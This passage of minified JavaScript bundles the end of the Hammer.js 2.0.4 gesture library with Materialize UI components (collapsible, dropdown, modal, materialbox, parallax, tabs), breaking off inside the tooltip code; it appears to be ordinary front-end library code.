t,it=w(t,"PointerEvent")!==c,nt=et&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),at="touch",ot="mouse",rt=25,st=1,lt=4,ct=8,ut=1,dt=2,pt=4,ht=8,ft=16,gt=dt|pt,vt=ht|ft,mt=gt|vt,yt=["x","y"],bt=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(x(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(x(this.element),this.evWin,this.domHandler)}};var wt={mousedown:st,mousemove:2,mouseup:lt},xt="mousedown",Ct="mousemove mouseup";e(A,C,{handler:function(t){var e=wt[t.type];e&st&&0===t.button&&(this.pressed=!0),2&e&&1!==t.which&&(e=lt),this.pressed&&this.allow&&(e&lt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:ot,srcEvent:t}))}});var kt={pointerdown:st,pointermove:2,pointerup:lt,pointercancel:ct,pointerout:ct},Tt={2:at,3:"pen",4:ot,5:"kinect"},St="pointerdown",Pt="pointermove pointerup pointercancel";t.MSPointerEvent&&(St="MSPointerDown",Pt="MSPointerMove MSPointerUp MSPointerCancel"),e(I,C,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=kt[n],o=Tt[t.pointerType]||t.pointerType,r=o==at,n=m(e,t.pointerId,"pointerId");a&st&&(0===t.button||r)?n<0&&(e.push(t),n=e.length-1):a&(lt|ct)&&(i=!0),n<0||(e[n]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:o,srcEvent:t}),i&&e.splice(n,1))}});var Ot={touchstart:st,touchmove:2,touchend:lt,touchcancel:ct};e(M,C,{handler:function(t){var e,i=Ot[t.type];i===st&&(this.started=!0),this.started&&(e=function(t,e){var i=y(t.touches),t=y(t.changedTouches);return[i=e&(lt|ct)?b(i.concat(t),"identifier",!0):i,t]}.call(this,t,i),i&(lt|ct)&&0==e[0].length-e[1].length&&(this.started=!1),this.callback(this.manager,i,{pointers:e[0],changedPointers:e[1],pointerType:at,srcEvent:t}))}});var Et={touchstart:st,touchmove:2,touchend:lt,touchcancel:ct},At="touchstart touchmove touchend touchcancel";e(q,C,{handler:function(t){var e=Et[t.type],i=function(t,e){var i=y(t.touches),n=this.targetIds;if(e&(2|st)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,o=y(t.changedTouches),r=[],s=this.target,l=i.filter(function(t){return f(t.target,s)});if(e===st)for(a=0;a<l.length;)n[l[a].identifier]=!0,a++;for(a=0;a<o.length;)n[o[a].identifier]&&r.push(o[a]),e&(lt|ct)&&delete n[o[a].identifier],a++;return r.length?[b(l.concat(r),"identifier",!0),r]:void 0}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:at,srcEvent:t})}}),e(z,C,{handler:function(t,e,i){var n=i.pointerType==at,a=i.pointerType==ot;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(lt|ct)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var It=w(U.style,"touchAction"),Mt=It!==c,qt="compute",zt="manipulation",jt="none",Dt="pan-x",Vt="pan-y";j.prototype={set:function(t){t==qt&&(t=this.compute()),Mt&&(this.manager.element.style[It]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return a(this.manager.recognizers,function(t){u(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(t){if(g(t,jt))return jt;var e=g(t,Dt),i=g(t,Vt);return e&&i?Dt+" "+Vt:e||i?e?Dt:Vt:g(t,zt)?zt:"auto"}(e.join(" "))},preventDefaults:function(t){if(!Mt){var e=t.srcEvent,i=t.offsetDirection;if(!this.manager.session.prevented){var n=this.actions,a=g(n,jt),t=g(n,Vt),n=g(n,Dt);return a||t&&i&gt||n&&i&vt?this.preventSrc(e):void 0}e.preventDefault()}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var _t=1,Lt=2,Wt=4,Ht=8,Nt=Ht,Qt=16;D.prototype={defaults:{},set:function(t){return r(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(i(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=_(t,this)).id]||(e[t.id]=t).recognizeWith(this),this},dropRecognizeWith:function(t){return i(t,"dropRecognizeWith",this)||(t=_(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(i(t,"requireFailure",this))return this;var e=this.requireFail;return-1===m(e,t=_(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(i(t,"dropRequireFailure",this))return this;t=_(t,this);t=m(this.requireFail,t);return-1<t&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(e){function t(t){i.manager.emit(i.options.event+(t?(t=n)&Qt?"cancel":t&Ht?"end":t&Wt?"move":t&Lt?"start":"":""),e)}var i=this,n=this.state;n<Ht&&t(!0),t(),Ht<=n&&t(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=32)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|_t)))return!1;t++}return!0},recognize:function(t){t=r({},t);return u(this.options.enable,[this,t])?(this.state&(Nt|Qt|32)&&(this.state=_t),this.state=this.process(t),void(this.state&(Lt|Wt|Ht|Qt)&&this.tryEmit(t))):(this.reset(),void(this.state=32))},process:function(){},getTouchAction:function(){},reset:function(){}},e(L,D,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Lt|Wt),t=this.attrTest(t);return n&&(i&ct||!t)?e|Qt:n||t?i&lt?e|Ht:e&Lt?e|Wt:Lt:32}}),e(W,L,{defaults:{event:"pan",threshold:10,pointers:1,direction:mt},getTouchAction:function(){var t=this.options.direction,e=[];return t&gt&&e.push(Vt),t&vt&&e.push(Dt),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,o=t.deltaX,r=t.deltaY;return a&e.direction||(n=e.direction&gt?(a=0===o?ut:o<0?dt:pt,i=o!=this.pX,Math.abs(t.deltaX)):(a=0===r?ut:r<0?ht:ft,i=r!=this.pY,Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return L.prototype.attrTest.call(this,t)&&(this.state&Lt||!(this.state&Lt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=V(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),e(H,L,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[jt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Lt)},emit:function(t){var e;this._super.emit.call(this,t),1!==t.scale&&(e=t.scale<1?"in":"out",this.manager.emit(this.options.event+e,t))}}),e(N,D,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return["auto"]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,a=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(lt|ct)&&!a)this.reset();else if(t.eventType&st)this.reset(),this._timer=o(function(){this.state=Nt,this.tryEmit()},e.time,this);else if(t.eventType&lt)return Nt;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===Nt&&(t&&t.eventType&lt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=K(),this.manager.emit(this.options.event,this._input)))}}),e(Q,L,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[jt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Lt)}}),e(F,L,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:gt|vt,pointers:1},getTouchAction:function(){return W.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(gt|vt)?e=t.velocity:i&gt?e=t.velocityX:i&vt&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&J(e)>this.options.velocity&&t.eventType&lt},emit:function(t){var e=V(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),e($,D,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[zt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,a=t.deltaTime<e.time;if(this.reset(),t.eventType&st&&0===this.count)return this.failTimeout();if(n&&a&&i){if(t.eventType!=lt)return this.failTimeout();a=!this.pTime||t.timeStamp-this.pTime<e.interval,i=!this.pCenter||O(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,i&&a?this.count+=1:this.count=1,this._input=t,0==this.count%e.taps)return this.hasRequireFailures()?(this._timer=o(function(){this.state=Nt,this.tryEmit()},e.interval,this),Lt):Nt}return 32},failTimeout:function(){return this._timer=o(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Nt&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),X.VERSION="2.0.4",X.defaults={domEvents:!1,touchAction:qt,enable:!0,inputTarget:null,inputClass:null,preset:[[Q,{enable:!1}],[H,{enable:!1},["rotate"]],[F,{direction:gt}],[W,{direction:gt},["swipe"]],[$],[$,{event:"doubletap",taps:2},["tap"]],[N]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},R.prototype={set:function(t){return r(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&Nt)&&(a=e.curRecognizer=null);for(var o=0;o<n.length;)i=n[o],2===e.stopped||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(Lt|Wt|Ht)&&(a=e.curRecognizer=i),o++}},get:function(t){if(t instanceof D)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(i(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),(t.manager=this).touchAction.update(),t},remove:function(t){if(i(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(m(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return a(v(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return a(v(t),function(t){e?i[t].splice(m(i[t],e),1):delete i[t]}),this},emit:function(t,e){var i,n,a;this.options.domEvents&&(i=t,n=e,(a=s.createEvent("Event")).initEvent(i,!0,!0),(a.gesture=n).target.dispatchEvent(a));var o=this.handlers[t]&&this.handlers[t].slice();if(o&&o.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var r=0;r<o.length;)o[r](e),r++}},destroy:function(){this.element&&Y(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},r(X,{INPUT_START:st,INPUT_MOVE:2,INPUT_END:lt,INPUT_CANCEL:ct,STATE_POSSIBLE:_t,STATE_BEGAN:Lt,STATE_CHANGED:Wt,STATE_ENDED:Ht,STATE_RECOGNIZED:Nt,STATE_CANCELLED:Qt,STATE_FAILED:32,DIRECTION_NONE:ut,DIRECTION_LEFT:dt,DIRECTION_RIGHT:pt,DIRECTION_UP:ht,DIRECTION_DOWN:ft,DIRECTION_HORIZONTAL:gt,DIRECTION_VERTICAL:vt,DIRECTION_ALL:mt,Manager:R,Input:C,TouchAction:j,TouchInput:q,MouseInput:A,PointerEventInput:I,TouchMouseInput:z,SingleTouchInput:M,Recognizer:D,AttrRecognizer:L,Tap:$,Pan:W,Swipe:F,Pinch:H,Rotate:Q,Press:N,on:p,off:h,each:a,merge:n,extend:r,inherit:e,bindFn:l,prefixed:w}),typeof define==G&&define.amd?define(function(){return X}):"undefined"!=typeof module&&module.exports?module.exports=X:t.Hammer=X}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(n,a){var i;n.fn.hammer=function(i){return this.each(function(){var t,e;e=i,(t=n(t=this)).data("hammer")||t.data("hammer",new a(t[0],e))})},a.Manager.prototype.emit=(i=a.Manager.prototype.emit,function(t,e){i.call(this,t,e),n(this.element).trigger({type:t,gesture:e})})}),function(t){t.Package?Materialize={}:t.Materialize={}}(window),function(t){for(var n=0,e=["webkit","moz"],i=t.requestAnimationFrame,a=t.cancelAnimationFrame,o=e.length;0<=--o&&!i;)i=t[e[o]+"RequestAnimationFrame"],a=t[e[o]+"CancelRequestAnimationFrame"];i&&a||(i=function(t){var e=+Date.now(),i=Math.max(n+16,e);return setTimeout(function(){t(n=i)},i-e)},a=clearTimeout),t.requestAnimationFrame=i,t.cancelAnimationFrame=a}(window),Materialize.objectSelectorString=function(t){return((t.prop("tagName")||"")+(t.attr("id")||"")+(t.attr("class")||"")).replace(/\s/g,"")},Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.escapeHash=function(t){return t.replace(/(:|\.|\[|\]|,|=)/g,"\\$1")},Materialize.elementOrParentIsFixed=function(t){var t=$(t),t=t.add(t.parents()),e=!1;return t.each(function(){if("fixed"===$(this).css("position"))return!(e=!0)}),e};var Vel,getTime=Date.now||function(){return(new Date).getTime()};Materialize.throttle=function(i,n,a){var o,r,s,l=null,c=0;a=a||{};function u(){c=!1===a.leading?0:getTime(),l=null,s=i.apply(o,r),o=r=null}return function(){var t=getTime();c||!1!==a.leading||(c=t);var e=n-(t-c);return o=this,r=arguments,e<=0?(clearTimeout(l),l=null,c=t,s=i.apply(o,r),o=r=null):l||!1===a.trailing||(l=setTimeout(u,e)),s}},Vel=jQuery?jQuery.Velocity:$?$.Velocity:Velocity,function(d){d.fn.collapsible=function(l,c){var t={accordion:void 0,onOpen:void 0,onClose:void 0},u=l;return l=d.extend(t,l),this.each(function(){var t,n=d(this),a=d(this).find("> li > .collapsible-header"),o=n.data("collapsible");function e(t,e){var i;e||t.toggleClass("active"),l.accordion||"accordion"===o||void 0===o?(i=t,a=n.find("> li > .collapsible-header"),i.hasClass("active")?i.parent().addClass("active"):i.parent().removeClass("active"),i.parent().hasClass("active")?i.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){d(this).css("height","")}}):i.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){d(this).css("height","")}}),a.not(i).removeClass("active").parent().removeClass("active"),a.not(i).parent().children(".collapsible-body").stop(!0,!1).each(function(){d(this).is(":visible")&&d(this).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){d(this).css("height",""),r(d(this).siblings(".collapsible-header"))}})})):((i=t).hasClass("active")?i.parent().addClass("active"):i.parent().removeClass("active"),i.parent().hasClass("active")?i.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){d(this).css("height","")}}):i.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){d(this).css("height","")}})),r(t)}function r(t){t.hasClass("active")?"function"==typeof l.onOpen&&l.onOpen.call(this,t.parent()):"function"==typeof l.onClose&&l.onClose.call(this,t.parent())}function i(t){return t.closest("li > .collapsible-header")}function s(){n.off("click.collapse","> li > .collapsible-header")}"destroy"!==u?0<=c&&c<a.length?(t=a.eq(c)).length&&("open"===u||"close"===u&&t.hasClass("active"))&&e(t):(s(),n.on("click.collapse","> li > .collapsible-header",function(t){t=d(t.target);e(t=0<i(t).length?i(t):t)}),l.accordion||"accordion"===o||void 0===o?e(a.filter(".active").first(),!0):a.filter(".active").each(function(){e(d(this),!0)})):s()})},d(document).ready(function(){d(".collapsible").collapsible()})}(jQuery),function(m){m.fn.scrollTo=function(t){return m(this).scrollTop(m(this).scrollTop()-m(this).offset().top+m(t).offset().top),this},m.fn.dropdown=function(t){var n={inDuration:300,outDuration:225,constrainWidth:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left",stopPropagation:!1};return"open"===t?(this.each(function(){m(this).trigger("open")}),!1):"close"===t?(this.each(function(){m(this).trigger("close")}),!1):void this.each(function(){var e,d=m(this),p=m.extend({},n,t),h=!1,f=m("#"+d.attr("data-activates"));function g(){void 0!==d.data("induration")&&(p.inDuration=d.data("induration")),void 0!==d.data("outduration")&&(p.outDuration=d.data("outduration")),void 0!==d.data("constrainwidth")&&(p.constrainWidth=d.data("constrainwidth")),void 0!==d.data("hover")&&(p.hover=d.data("hover")),void 0!==d.data("gutter")&&(p.gutter=d.data("gutter")),void 0!==d.data("beloworigin")&&(p.belowOrigin=d.data("beloworigin")),void 0!==d.data("alignment")&&(p.alignment=d.data("alignment")),void 0!==d.data("stoppropagation")&&(p.stopPropagation=d.data("stoppropagation"))}function i(t){"focus"===t&&(h=!0),g(),f.addClass("active"),d.addClass("active"),!0===p.constrainWidth?f.css("width",d.outerWidth()):f.css("white-space","nowrap");var e=window.innerHeight,i=d.innerHeight(),n=d.offset().left,a=d.offset().top-m(window).scrollTop(),o=p.alignment,r=0,s=0,l=0;!0===p.belowOrigin&&(l=i);var c=0,u=0,t=d.parent();t.is("body")||(t[0].scrollHeight>t[0].clientHeight&&(c=t[0].scrollTop),t[0].scrollWidth>t[0].clientWidth&&(u=t[0].scrollLeft)),n+f.innerWidth()>m(window).width()?o="right":n-f.innerWidth()+d.innerWidth()<0&&(o="left"),a+f.innerHeight()>e&&(a+i-f.innerHeight()<0?(a=e-a-l,f.css("max-height",a)):(l||(l+=i),l-=f.innerHeight())),"left"===o?(r=p.gutter,s=d.position().left+r):"right"===o&&(s=d.position().left+d.outerWidth()-f.outerWidth()+(r=-p.gutter)),f.css({position:"absolute",top:d.position().top+l+c,left:s+u}),f.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:p.inDuration,easing:"easeOutCubic",complete:function(){m(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:p.inDuration,easing:"easeOutSine"}),setTimeout(function(){m(document).bind("click."+f.attr("id"),function(t){v(),m(document).unbind("click."+f.attr("id"))})},0)}function v(){h=!1,f.fadeOut(p.outDuration),f.removeClass("active"),d.removeClass("active"),m(document).unbind("click."+f.attr("id")),setTimeout(function(){f.css("max-height","")},p.outDuration)}g(),d.after(f),p.hover?(e=!1,d.unbind("click."+d.attr("id")),d.on("mouseenter",function(t){!1===e&&(i(),e=!0)}),d.on("mouseleave",function(t){t=t.toElement||t.relatedTarget;m(t).closest(".dropdown-content").is(f)||(f.stop(!0,!0),v(),e=!1)}),f.on("mouseleave",function(t){t=t.toElement||t.relatedTarget;m(t).closest(".dropdown-button").is(d)||(f.stop(!0,!0),v(),e=!1)})):(d.unbind("click."+d.attr("id")),d.bind("click."+d.attr("id"),function(t){h||(d[0]!=t.currentTarget||d.hasClass("active")||0!==m(t.target).closest(".dropdown-content").length?d.hasClass("active")&&(v(),m(document).unbind("click."+f.attr("id"))):(t.preventDefault(),p.stopPropagation&&t.stopPropagation(),i("click")))})),d.on("open",function(t,e){i(e)}),d.on("close",v)})},m(document).ready(function(){m(".dropdown-button").dropdown()})}(jQuery),function(r){var s=0,l=0,e={init:function(o){var t={opacity:.5,inDuration:350,outDuration:250,ready:void 0,complete:void 0,dismissible:!0,startingTop:"4%",endingTop:"10%"};return o=r.extend(t,o),this.each(function(){function n(){var t=a.data("overlay-id"),e=r("#"+t);a.removeClass("open"),r("body").css({overflow:"",width:""}),a.find(".modal-close").off("click.close"),r(document).off("keyup.modal"+t),e.velocity({opacity:0},{duration:o.outDuration,queue:!1,ease:"easeOutQuart"}),t={duration:o.outDuration,queue:!1,ease:"easeOutCubic",complete:function(){r(this).css({display:"none"}),"function"==typeof o.complete&&o.complete.call(this,a),e.remove(),s--}},a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},t):a.velocity({top:o.startingTop,opacity:0,scaleX:.7},t)}function e(t){var e=r("body"),i=e.innerWidth();e.css("overflow","hidden"),e.width(i),a.hasClass("open")||(e="materialize-modal-overlay-"+ ++l,i=r('<div class="modal-overlay"></div>'),lStack=++s,i.attr("id",e).css("z-index",1e3+2*lStack),a.data("overlay-id",e).css("z-index",1e3+2*lStack+1),a.addClass("open"),r("body").append(i),o.dismissible&&(i.click(function(){n()}),r(document).on("keyup.modal"+e,function(t){27===t.keyCode&&n()})),a.find(".modal-close").on("click.close",function(t){n()}),i.css({display:"block",opacity:0}),a.css({display:"block",opacity:0}),i.velocity({opacity:o.opacity},{duration:o.inDuration,queue:!1,ease:"easeOutCubic"}),a.data("associated-overlay",i[0]),i={duration:o.inDuration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof o.ready&&o.ready.call(this,a,t)}},a.hasClass("bottom-sheet")?a.velocity({bottom:"0",opacity:1},i):(r.Velocity.hook(a,"scaleX",.7),a.css({top:o.startingTop}),a.velocity({top:o.endingTop,opacity:1,scaleX:"1"},i)))}var a=r(this),t=r(this).attr("id")||"#"+r(this).data("target");r(document).off("click.modalTrigger",'a[href="#'+t+'"], [data-target="'+t+'"]'),r(this).off("openModal"),r(this).off("closeModal"),r(document).on("click.modalTrigger",'a[href="#'+t+'"], [data-target="'+t+'"]',function(t){o.startingTop=(r(this).offset().top-r(window).scrollTop())/1.15,e(r(this)),t.preventDefault()}),r(this).on("openModal",function(){r(this).attr("href")||r(this).data("target");e()}),r(this).on("closeModal",function(){n()})})},open:function(){r(this).trigger("openModal")},close:function(){r(this).trigger("closeModal")}};r.fn.modal=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void r.error("Method "+t+" does not exist on jQuery.modal"):e.init.apply(this,arguments)}}(jQuery),function(g){g.fn.materialbox=function(){return this.each(function(){var c,u,n,d,t,p,h,a;function f(){u=!1;var t=d.parent(".material-placeholder"),e=(window.innerWidth,window.innerHeight,d.data("width")),i=d.data("height");d.velocity("stop",!0),g("#materialbox-overlay").velocity("stop",!0),g(".materialbox-caption").velocity("stop",!0),g("#materialbox-overlay").velocity({opacity:0},{duration:n,queue:!1,easing:"easeOutQuad",complete:function(){c=!1,g(this).remove()}}),d.velocity({width:e,height:i,left:0,top:0},{duration:n,queue:!1,easing:"easeOutQuad",complete:function(){t.css({height:"",width:"",position:"",top:"",left:""}),d.removeAttr("style"),d.attr("style",a),d.removeClass("active"),u=!0,p&&p.css("overflow","")}}),g(".materialbox-caption").velocity({opacity:0},{duration:n,queue:!1,easing:"easeOutQuad",complete:function(){g(this).remove()}})}g(this).hasClass("initialized")||(g(this).addClass("initialized"),u=!(c=!1),n=200,d=g(this),t=g("<div></div>").addClass("material-placeholder"),a=d.attr("style"),d.wrap(t),d.on("click",function(){var t=d.parent(".material-placeholder"),e=window.innerWidth,i=window.innerHeight,n=d.width(),a=d.height();if(!1===u)return f(),!1;if(c&&!0===u)return f(),!1;u=!1,d.addClass("active"),c=!0,t.css({width:t[0].getBoundingClientRect().width,height:t[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),p=void 0,h=t[0].parentNode;for(;null!==h&&!g(h).is(document);){var o=g(h);"visible"!==o.css("overflow")&&(o.css("overflow","visible"),p=void 0===p?o:p.add(o)),h=h.parentNode}d.css({position:"absolute","z-index":1e3,"will-change":"left, top, width, height"}).data("width",n).data("height",a);var r=g('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){!0===u&&f()});d.before(r);t=r[0].getBoundingClientRect();r.css({width:e,height:i,left:-1*t.left,top:-1*t.top}),r.velocity({opacity:1},{duration:275,queue:!1,easing:"easeOutQuad"}),""!==d.data("caption")&&((r=g('<div class="materialbox-caption"></div>')).text(d.data("caption")),g("body").append(r),r.css({display:"inline"}),r.velocity({opacity:1},{duration:275,queue:!1,easing:"easeOutQuad"}));var s=0,l=0,l=a/i<n/e?(s=.9*e)*(a/n):(s=.9*i*(n/a),.9*i);d.hasClass("responsive-img")?d.velocity({"max-width":s,width:n},{duration:0,queue:!1,complete:function(){d.css({left:0,top:0}).velocity({height:l,width:s,left:g(document).scrollLeft()+e/2-d.parent(".material-placeholder").offset().left-s/2,top:g(document).scrollTop()+i/2-d.parent(".material-placeholder").offset().top-l/2},{duration:275,queue:!1,easing:"easeOutQuad",complete:function(){u=!0}})}}):d.css("left",0).css("top",0).velocity({height:l,width:s,left:g(document).scrollLeft()+e/2-d.parent(".material-placeholder").offset().left-s/2,top:g(document).scrollTop()+i/2-d.parent(".material-placeholder").offset().top-l/2},{duration:275,queue:!1,easing:"easeOutQuad",complete:function(){u=!0}})}),g(window).scroll(function(){c&&f()}),g(document).keyup(function(t){27===t.keyCode&&!0===u&&c&&f()}))})},g(document).ready(function(){g(".materialboxed").materialbox()})}(jQuery),function(u){u.fn.parallax=function(){var c=u(window).width();return this.each(function(t){var l=u(this);function e(t){var e=c<601?(0<l.height()?l:l.children("img")).height():0<l.height()?l.height():500,i=l.children("img").first(),n=i.height()-e,a=l.offset().top+e,o=l.offset().top,r=u(window).scrollTop(),s=window.innerHeight,e=(r+s-o)/(e+s),e=Math.round(n*e);t&&i.css("display","block"),r<a&&o<r+s&&i.css("transform","translate3D(-50%,"+e+"px, 0)")}l.addClass("parallax"),l.children("img").one("load",function(){e(!0)}).each(function(){this.complete&&u(this).trigger("load")}),u(window).scroll(function(){c=u(window).width(),e(!1)}),u(window).resize(function(){c=u(window).width(),e(!1)})})}}(jQuery),function(y){var e={init:function(v){var t={onShow:null,swipeable:!1,responsiveThreshold:1/0};v=y.extend(t,v);var m=Materialize.objectSelectorString(y(this));return this.each(function(t){function e(t){return Math.ceil(d-t.position().left-t.outerWidth()-c.scrollLeft())}function i(t){return Math.floor(t.position().left+c.scrollLeft())}function n(t){0<=f-t?(s.velocity({right:e(a)},{duration:300,queue:!1,easing:"easeOutQuad"}),s.velocity({left:i(a)},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(s.velocity({left:i(a)},{duration:300,queue:!1,easing:"easeOutQuad"}),s.velocity({right:e(a)},{duration:300,queue:!1,easing:"easeOutQuad",delay:90}))}var a,o,r,s,l=m+t,c=y(this),t=y(window).width(),u=c.find("li.tab a"),d=c.width(),p=y(),h=Math.max(d,c[0].scrollWidth)/u.length,f=prev_index=0,g=!1;v.swipeable&&t>v.responsiveThreshold&&(v.swipeable=!1),(a=0===(a=0===(a=y(u.filter('[href="'+location.hash+'"]'))).length?y(this).find("li.tab a.active").first():a).length?y(this).find("li.tab a").first():a).addClass("active"),(f=u.index(a))<0&&(f=0),void 0!==a[0]&&(o=y(a[0].hash)).addClass("active"),c.find(".indicator").length||c.append('<div class="indicator"></div>'),s=c.find(".indicator"),c.append(s),c.is(":visible")&&setTimeout(function(){s.css({right:e(a)}),s.css({left:i(a)})},0),y(window).off("resize.tabs-"+l).on("resize.tabs-"+l,function(){d=c.width(),h=Math.max(d,c[0].scrollWidth)/u.length,f<0&&(f=0),0!==h&&0!==d&&(s.css({right:e(a)}),s.css({left:i(a)}))}),v.swipeable?(u.each(function(){var t=y(Materialize.escapeHash(this.hash));t.addClass("carousel-item"),p=p.add(t)}),r=p.wrapAll('<div class="tabs-content carousel"></div>'),p.css("display",""),y(".tabs-content.carousel").carousel({fullWidth:!0,noWrap:!0,onCycleTo:function(t){var e;g||(e=f,f=r.index(t),a=u.eq(f),n(e))}})):u.not(a).each(function(){y(Materialize.escapeHash(this.hash)).hide()}),c.off("click.tabs").on("click.tabs","a",function(t){var e;y(this).parent().hasClass("disabled")?t.preventDefault():y(this).attr("target")||(g=!0,d=c.width(),h=Math.max(d,c[0].scrollWidth)/u.length,a.removeClass("active"),e=o,a=y(this),o=y(Materialize.escapeHash(this.hash)),u=c.find("li.tab a"),a.position(),a.addClass("active"),prev_index=f,(f=u.index(y(this)))<0&&(f=0),v.swipeable?p.length&&p.carousel("set",f):(void 0!==o&&(o.show(),o.addClass("active"),"function"==typeof v.onShow&&v.onShow.call(this,o)),void 0===e||e.is(o)||(e.hide(),e.removeClass("active"))),setTimeout(function(){g=!1},300),n(prev_index),t.preventDefault())})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};y.fn.tabs=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void y.error("Method "+t+" does not exist on jQuery.tabs"):e.init.apply(this,arguments)},y(document).ready(function(){y("ul.tabs").tabs()})}(jQuery),function(s){s.fn.tooltip=function(r){return"remove"===r?(this.each(function(){s("#"+s(this).attr("data-tooltip-id")).remove(),s(this).off("mouseenter.tooltip mouseleave.tooltip")}),!1):(r=s.extend({delay:350,tooltip:"",position:"bottom",html:!1},r),this.each(function(){var 